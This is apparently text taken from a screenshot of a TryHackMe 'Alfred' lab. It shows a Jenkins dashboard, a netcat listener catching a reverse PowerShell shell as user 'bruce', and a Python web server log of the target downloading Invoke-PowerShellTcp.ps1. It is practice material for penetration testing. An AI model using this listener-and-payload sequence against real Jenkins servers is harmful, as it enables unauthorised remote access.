 Jenkins
Jenkins
project
Back to Dashboard
Status
Changes
Workspace
Build Now
Delete Project
Configure
Rename
Build History
trend
find
x
#2
Apr 30, 2020 11:51 AM
#1
Oct 26, 2019 8:38 AM
RSS for all
RSS for failures
Project project
Workspace
Recent Changes
Permalinks
Last build (#1), 6 mo 7 days ago
Last stable build (#1), 6 mo 7 days ago
Last successful build (#1), 6 mo 7 days ago
Last completed build (#1), 6 mo 7 days ago
File Actions Edit View Help
search
kali@kali:~/Documents/OSCPTryHackMe/Alfred$ nc -lnvp 1234
listening on [any] 1234 ...
connect to from (UNKNOWN) [10.10.161.12] 49198
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>
method()
File "/usr/lib/python3.7/http/server.py", line 650, in do_GET
f = self.send_head()
File "/usr/lib/python3.7/http/server.py", line 698, in send_head
self.send_error(HTTPStatus.NOT_FOUND, "File not found")
File "/usr/lib/python3.7/http/server.py", line 481, in send_error
self.wfile.write(body)
File "/usr/lib/python3.7/socketserver.py", line 799, in write
self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
----------------------------------------
127.0.0.1 - - [30/Apr/2020 14:46:45] "GET /Documents/ HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2020 14:46:47] "GET /Documents/OSCPTryHackMe/ HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2020 14:46:48] "GET /Documents/OSCPTryHackMe/Alfred/ HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2020 14:46:50] "GET /Documents/OSCPTryHackMe/Alfred/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[
[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[
[B^[[B^[[B^[[B^[[B^[[B[^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
clear
^C
Keyboard interrupt received, exiting.
kali@kali:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [30/Apr/2020 14:48:20] "GET /Documents/OSCPTryHackMe/Alfred/ HTTP/1.1" 200 -
10.10.161.12 - - [30/Apr/2020 14:51:53] "GET /Documents/OSCPTryHackMe/Alfred/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -